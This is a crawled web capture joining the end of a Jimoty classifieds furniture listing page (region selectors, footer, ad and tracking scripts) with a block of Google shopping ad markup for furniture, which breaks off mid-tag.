<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="fur" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="sale" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="fur" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="AAWU15aNu%2F5HbREvuCWi%2Fhbx3TKa9fuY6bxpNU8%2BIBs435YEp6KC709e48sWHcxycnlEYVQu8%2F1Bk7kljXd9jA%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=kprYva%2FsSXi2l3tgyKFVaA%3D%3D&adsafe=high&psid=4629731700&channel=8755613292&client=pub-6385748385233906&q=%E5%AE%B6%E5%85%B7&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17300003%2C17301431%2C17301432%2C17301436%2C17301266%2C72717108&format=n1&ad=n1&nocache=5891768615504811&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1768615504829&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7
body_size: 16410
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>   <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">    </div> <div id="ssrab" style="display:none;"><style id="ssrs-master-a">.si101{font-weight:400;background-color:#ffffff;border-radius:16px;border:1px solid #E5E5E5;font-family:arial,arial,sans-serif;font-size:14px;line-height:20px;min-height:248px;min-width:144px;margin-left:8px;margin-top:8px;color:#70757A;width:144px;}.si47{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si35{padding-bottom:12px;padding-left:8px;padding-right:8px;padding-top:12px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si36{padding-bottom:20px;}.si39{font-size:14px;color:#70757A;}.si41{padding-bottom:12px;padding-right:16px;bottom:0px;position:absolute;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si46{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si25{font-weight:700;border-radius:3px;border:1px solid #006621;font-size:12px;line-height:20px;margin-left:8px;color:#006621;}.si52{font-size:14px;color:#70757A;}.si53{font-weight:400;font-size:12px;line-height:12px;color:#70757A;}.si59{font-size:12px;line-height:12px;color:#70757A;}.si60{font-size:12px;line-height:20px;color:#4D5156;}.si61{font-weight:700;font-size:14px;line-height:20px;color:#4D5156;}.si65{font-size:12px;line-height:12px;min-width:110px;color:#1A0DAB;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si66{height:168px;min-height:70px;min-width:70px;margin-left:2px;margin-right:2px;width:168px;}.si149{margin-left:-3px;padding-left:0px;width:21px;}.si24{color:#006621;}.si127{font-size:12px;line-height:12px;}.si136{font-size:12px;}.eri{height:20px;width:37px;}.si131{}.si135{background-color:#ffffff;padding-bottom:8px;padding-right:52px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si147{}.blockLevelAttributionContainer{font-weight:700;background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;padding-bottom:12px;padding-left:20px;padding-right:16px;padding-top:16px;color:#777777;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.adBlockContainer{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.lsb{background-color:rgba(255,255,255,1);border-radius:100px;border:1px solid #DFE1E5;height:44px;opacity:1;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;left:8px;position:absolute;-webkit-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -moz-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -ms-box-shadow:0px 7px 14px rgba(60,64,67,0.24); box-shadow:0px 7px 14px rgba(60,64,67,0.24);width:44px;}.lsb:hover{opacity:0.8999999761581421;}.rsb{background-color:rgba(255,255,255,1);border-radius:100px;border:1px solid #DFE1E5;height:44px;opacity:1;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;right:8px;position:absolute;-webkit-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -moz-box-shadow:0px 7px 14px rgba(60,64,67,0.24); -ms-box-shadow:0px 7px 14px rgba(60,64,67,0.24); box-shadow:0px 7px 14px rgba(60,64,67,0.24);width:44px;}.rsb:hover{opacity:0.8999999761581421;}.adContainer{height:26px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.adBadge{line-height:16px;}.adBadgeSeparator{padding-left:5px;padding-right:5px;}.headline{font-weight:400;font-family:"Arial Medium",arial,sans-serif;font-size:20px;line-height:26px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.wtaIconContainer{font-weight:400;height:26px;padding-left:12px;width:30px;}</style><div id="ssrad-master-a" data-csa-needs-processing="1" data-num-ads="8" class="parent_container"><div class="i_ div plasTemplateContainer" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div blockLevelAttributionContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div adContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><span class="p_ adBadge span">Sponsored</span><span class="p_ adBadgeSeparator span">·</span><span data-lines="1" data-truncate="0" class="m_ n_ headline span">Shop related products</span></div><div class="i_ div wtaIconContainer w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=zh-CN&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si147 w_"><img src="https://afs.googleusercontent.com/svg/more_vert.svg?c=%23777777" alt="" class="img" data-pingback-type="wtac"></a></div></div><div class="i_ div adBlockContainer" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si135 j_ l_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;overflow-x:auto; -webkit-overflow-scrolling: touch; scroll-behavior: smooth;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYASABEgKwxvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1nlRJPxIA8b7LsKF5M2vfgYKSxdQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Latitude-Run%25C2%25AE--Living-Room-Furniture-Tufted-Armless-Chair-Linen-Like-Fabric-1Pc-Armless-Chair-Cushion-Nail-Heads-Wooden-Legs-X224974525-L54-K~W113863414.html?channel%3DGooglePLA%26ireid%3D344976114%26fdid%3D1817%26PiID%255B%255D%3D1631535117%26refid%3DGX711619051399-W113863414_1631535117%26device%3Dc%26ptid%3D2435443815829%26network%3Ds%26targetid%3Dpla-2435443815829%26gad_source%3D5%26gad_campaignid%3D18344349540" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn3.gstatic.com/shopping?q=tbn:ANd9GcQ5J3v12lS0x44NFyYMzCTPyzdHqWz2-C-1mcK2nNe8ejuh801D9JQQVzYy2dPlxIFCSd0p9pYP1sh3zwgGQ75oDK2ar8qVxI4E8R-WP44&amp;usqp=CAs" alt="" class="img" aria-label="Image of Living Room Furniture Tufted Armless Chair Linen Like Fabric 1Pc Armless Chair Cushion Nail Heads Wooden Legs Latitude Run Upholstery Color: Coffee"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYASABEgKwxvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1nlRJPxIA8b7LsKF5M2vfgYKSxdQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Latitude-Run%25C2%25AE--Living-Room-Furniture-Tufted-Armless-Chair-Linen-Like-Fabric-1Pc-Armless-Chair-Cushion-Nail-Heads-Wooden-Legs-X224974525-L54-K~W113863414.html?channel%3DGooglePLA%26ireid%3D344976114%26fdid%3D1817%26PiID%255B%255D%3D1631535117%26refid%3DGX711619051399-W113863414_1631535117%26device%3Dc%26ptid%3D2435443815829%26network%3Ds%26targetid%3Dpla-2435443815829%26gad_source%3D5%26gad_campaignid%3D18344349540" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Living Room Furniture Tufted Armless Chair Linen Like Fabric 1Pc Armless 
Chair Cushion Nail Heads Wooden Legs Latitude Run Upholstery Color: Coffee</span></a></div><div class="i_ div si36" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si61" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si136" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">$309.99</span></div></div><div class="i_ div si41" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si46" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a class="m_ n_ si60 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQDBoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYASABEgKwxvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_1nlRJPxIA8b7LsKF5M2vfgYKSxdQ&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.wayfair.com/Latitude-Run%25C2%25AE--Living-Room-Furniture-Tufted-Armless-Chair-Linen-Like-Fabric-1Pc-Armless-Chair-Cushion-Nail-Heads-Wooden-Legs-X224974525-L54-K~W113863414.html?channel%3DGooglePLA%26ireid%3D344976114%26fdid%3D1817%26PiID%255B%255D%3D1631535117%26refid%3DGX711619051399-W113863414_1631535117%26device%3Dc%26ptid%3D2435443815829%26network%3Ds%26targetid%3Dpla-2435443815829%26gad_source%3D5%26gad_campaignid%3D18344349540" data-nb="1" attributionsrc="" data-set-target="1" target="_top">Wayfair</a></div></div></div></div></div></div><div id="e2" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;position:relative;"><div class="i_ div si32" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si33" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si47" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;ai=DChsSEwjozOCXvpGSAxWlakcBHcbTD0IYACICCAEQCRoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI6Mzgl76RkgMVpWpHAR3G0w9CEAQYAiABEgJ2vvD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2Ah6iSFSHiW9Ov6oshTv_A2OrW5g&amp;ctype=5&amp;q&amp;nis=4&amp;adurl=https://www.temu.com/ul/kuiper/un9.html?subj%3Dgoods-un%26_bg_fs%3D1%26_p_jump_id%3D894%26_x_vst_scene%3Dadg%26goods_id%3D601099751229776%26sku_id%3D17593135524893%26adg_ctx%3Da-a2f354b3~c-20b47c46%26_x_ads_sub_channel%3Dshopping%26_p_rfs%3D1%26_x_ns_prz_type%3D-1%26locale_override%3D211~en~USD%26_x_ns_sku_id%3D17593135524893%26_x_ns_gid%3D601099751229776%26mrk_rec%3D1%26_x_ads_channel%3Dgoogle%26_x_gmc_account%3D5347809690%26_x_login_type%3DGoogle%26_x_ns_gg_lnk_type%3Dadr%26_x_ads_account%3D7917063364%26_x_ads_set%3D23247740863%26_x_ads_id%3D188476414516%26_x_ads_creative_id%3D783164755101%26_x_ns_source%3Ds%26_x_ns_gclid%3D%7Bgclid%7D%26_x_ns_placement%3D%26_x_ns_match_type%3D%26_x_ns_ad_position%3D%26_x_ns_product_id%3D5347809690-17593135524893%26_x_ns_target%3D%26_x_ns_devicemodel%3D%26_x_ns_wbraid%3D%7Bwbraid%7D%26_x_ns_gbraid%3D%7Bgbraid%7D%26_x_ns_targetid%3Dpla-2449949068953%26gad_source%3D5%26gad_campaignid%3D23247740863" data-nb="9" attributionsrc="" data-set-target="1" target="_top" class="a q_ si66"><img src="https://encrypted-tbn1.gstatic.com/shopping?q=tbn:ANd9GcQxgBhsLDorBK_wMTgbx3svdqf_nJDf9CQYT0PQ34TWtzJpOwqjZKRlAdk8aFmm_hyqqvTZzl1RXm-3ODGyLxHJT9qDPtF7UANVScNrwAc&amp;usqp=CAs" alt="" class="img" aria-label="Image of Sofa for living room clearance, Sofa beds for sleeping clearance Faux Leather Sofa Couch, Couches and sofas clearance, White Modern Luxury And Comfy"></a></div></div><div class="i_ div si35" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si48" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si65 a" 